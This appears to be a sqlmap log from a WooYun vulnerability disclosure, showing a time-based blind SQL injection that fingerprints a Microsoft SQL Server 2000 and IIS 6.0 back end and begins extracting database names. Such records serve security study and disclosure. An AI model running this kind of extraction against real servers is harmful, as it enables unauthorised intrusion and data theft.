 [13:53:14] [INFO] the back-end DBMS is Microsoft SQL Server
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, ASP.NET 2.0.50727
back-end DBMS: Microsoft SQL Server 2000
[13:53:14] [INFO] fetching database names
[13:53:14] [INFO] fetching number of databases
[13:53:14] [INFO] resumed: 107
[13:53:14] [INFO] resuming partial value: aqgjjtes
[13:53:14] [WARNING] multi-threading is considered unsafe in time-based data retrieval. Going to switch it off automatic
ally
[13:53:14] [WARNING] time-based comparison requires larger statistical model, please wait..............................
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
[13:53:21] [WARNING] it is very important not to stress the network adapter during usage of time-based payloads to preve
nt potential errors
[13:53:31] [INFO] adjusting time delay to 1 second due to good response times
t
[13:53:34] [INFO] retrieved:
[13:53:39] [ERROR] invalid character detected. retrying..
[13:53:39] [WARNING] increasing time delay to 2 seconds
ma
[13:54:03] [ERROR] invalid character detected. retrying..
www.wooyun.org